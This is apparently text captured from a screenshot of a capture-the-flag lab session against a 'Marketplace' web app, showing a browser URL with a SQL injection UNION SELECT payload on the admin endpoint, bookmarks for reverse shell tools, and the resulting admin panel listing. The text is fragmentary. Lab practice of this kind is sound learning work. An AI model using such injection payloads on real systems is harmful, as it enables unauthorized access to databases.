 10.10.157.47:32768/admin?user=-1 UNION SELECT database(),1,1,1
HackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyre
Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! R
The Marketplace Home | Administration panel | New listing
User marketplace
User 1
ID: marketplace
Is administrator: true
Delete user